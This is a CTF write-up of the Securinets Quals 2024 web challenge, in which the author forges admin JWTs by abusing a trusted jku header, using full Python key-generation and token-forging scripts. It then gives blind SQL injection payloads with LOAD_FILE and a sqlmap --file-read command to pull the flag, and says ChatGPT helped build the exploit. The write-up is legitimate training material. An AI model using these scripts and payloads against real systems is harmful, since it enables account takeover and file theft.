Securinets Quals CTF 2024 Web Writeup: How ChatGPT Helped Me First Blood a Hard Web Challenge!
 I took part in Securinets Quals CTF this weekend and my team Alashwas settled 12th out of 336 teams. I got first blood on the one and only web challenge in this CTF.
MeMent0o~#

First, I will give you a general view of what the web application is about. It’s essentially a Flask Frontend/Backend on port 80, alongside an API in Go and a MariaDB database on port 1234. The Flask part is just a notes app with a login/register page, but after you login you are redirected to ‘/notes’ which is blocked and requires admin privileges.
The API on the other hand, has a few different routes:

We can also say that it handles the admins operations, and has a JWT authentication mechanism.
Before investing much time in reading the code, I decided to get it on Snyk for some automatic code scanning with AI:

A few criticals and highs dropped here and there, but after a little bit of digging, sadly no low hanging fruit showed up, so I moved on.
I started going through the code trying to understand how it works, and right off the bat I see this:

As you can see above, the search functionality seems vulnerable to SQL Injection because it’s inserting user input directly in the sql query. That’s a promising start isn’t it? Well, as I mentioned in the beginning, ‘/notes’ endpoint requires admin login, and we don’t have that yet.
Let’s take a look at the admin_required function.

It doesn’t look bypassable to me, so I keep going.
Something interesting I saw was in the ‘/login’ route,

We can conclude now that the requirements of an admin token are session[user_id] = 1 and session[username] = admin (I know it’s ‘admin’ further in API code). Let’s keep that in mind.
Digging now in the API code (port 1234), I see this decodeToken function.

I dealt with JWTs before, so I was wondering, why doesn’t this use any sort of private key to decode? It all looks like user supplied information here.

Let’s ask chatGPT some questions, I take the function code and send it, asking if it’s possible to generate a working token.

I get this beautiful explanation, which is more than enough to point me at the right direction.
I still didn’t understand what jku or jwk are, so with a google search we get
JKU, or JWK Set URL is a URI that refers to a resource for a set of JSON-encoded public keys, one of which corresponds to the key used to digitally sign the JWS. You have two options to validate JWT. You can provide the URL. https://techdocs.akamai.com
The JSON Web Key Set (JWKS) is a set of keys containing the public keys used to verify any JSON Web Token (JWT) issued by the Authorization Server. https://auth0.com/

Alright, and I remember checking this endpoint ‘http://web1.securinets.tn:1234/.well-known/jwks.json’ which gives us the jwks.json the app uses

Now comes the real question, to make sure we’re on the right track.

Yes, in a way, it trusts the jku URL in the token’s header.
There goes the SSRF.
So to recap what I understood here, it’s that I have to generate my own public key and private key, use them to make a jku, host it, and then use it to forge whatever jwt that I want.
After some “prompt engineering”, code debugging, and giving chatGPT as much context as I could, here goes some AI magic.
Generating the RSA key pair
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import rsa

private_key = rsa.generate_private_key(
    public_exponent=65537,
    key_size=2048,
    backend=default_backend()
)

private_key_pem = private_key.private_bytes(
    encoding=serialization.Encoding.PEM,
    format=serialization.PrivateFormat.PKCS8,
    encryption_algorithm=serialization.NoEncryption()
)

with open("private_key.pem", "wb") as f:
    f.write(private_key_pem)


public_key = private_key.public_key()
public_key_pem = public_key.public_bytes(
    encoding=serialization.Encoding.PEM,
    format=serialization.PublicFormat.SubjectPublicKeyInfo
)

with open("public_key.pem", "wb") as f:
    f.write(public_key_pem)


print("Private and public keys generated.")
We get these two little guys
Now converting the public key to JWK format
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.primitives import serialization
import base64
import json

def base64url_encode(data):
    return base64.urlsafe_b64encode(data).rstrip(b'=').decode('utf-8')

with open("public_key.pem", "rb") as f:
    public_key = serialization.load_pem_public_key(f.read(), backend=default_backend())

public_numbers = public_key.public_numbers()
n = base64url_encode(public_numbers.n.to_bytes((public_numbers.n.bit_length() + 7) // 8, byteorder='big'))
e = base64url_encode(public_numbers.e.to_bytes((public_numbers.e.bit_length() + 7) // 8, byteorder='big'))


jwk = {
    "keys": [
        {
            "alg": "RS256",
            "kty": "RSA",
            "use": "sig",
            "kid": "001122334455",
            "n": n,
            "e": e
        }
    ]
}

with open("jwks.json", "w") as f:
    json.dump(jwk, f)


print("Public key converted to JWK format and saved to jwks.json.")
That gets us here

And finally, forging our jwt
import jwt
import time
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.backends import default_backend


with open("private_key.pem", "rb") as f:
    private_key = serialization.load_pem_private_key(f.read(), password=None, backend=default_backend())


payload = {
    "user_id": 1,
    "username": "admin",
    "exp": time.time() + 3600  # Token expiration time (1 hour)
}


token = jwt.encode(
    payload,
    private_key,
    algorithm="RS256",
    headers={
        "jku": "Your-Public-IP/.well-known/jwks.json",  # Your JWK URL
        "kid": "001122334455"
    }
)


print("JWT:", token)
‘Your-Public-IP’ is where I hosted the jku.

We bring our token to https://jwt.io/ to make sure it’s good to go.

Nice, where do we use it now? Well, there is an interesting endpoint that was used in the login function, getCreds, that simply responds with the admin credentials.

Let’s hit ‘/get_creds’.

Sweet, we have the admin credentials now, we login on port 80, and we have access to ‘/Notes’.
Remember the SQLi in the search function that I mentioned in the beginning? It’s time to get use of it. A straighforward payload would go as:
' UNION SELECT NULL,NULL,NULL -- -
After determining the number of columns and getting the payload right, three weird Desktop icons appear:

SQLi confirmed, but sadly it’s Blind SQLi, we need to get creative to bring the flag home. This classic payload gives positive results:
' AND SUBSTRING((SELECT username FROM users WHERE username = 'admin'), 1, 1) < 'z
Alright, if you don’t know, there is a technique we can use to read files using SQLi, using the LOAD_FILE function:
' AND SUBSTRING((SELECT LOAD_FILE('/flag')), 1, 1) < 'z
I knew the flag was at ‘/flag’ by checking the compose.yaml file. Again, this is blind SQL injection, so we need to automate the bruteforcing process. I tried to make a python script but it was taking me some time and I really wanted to get first blood on this challenge, so I switched to sqlmap.
I intercepted the request in Burp and saved it in ‘req’ file. After some tweaking I got a working sqlmap command that’s also relatively fast:
sqlmap -r req --technique BEU --level=3 --file-read=/flag
And here it goes, in HEX:

HEX to ASCII and we get the flag:
securinets{e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855}
Happy hacking!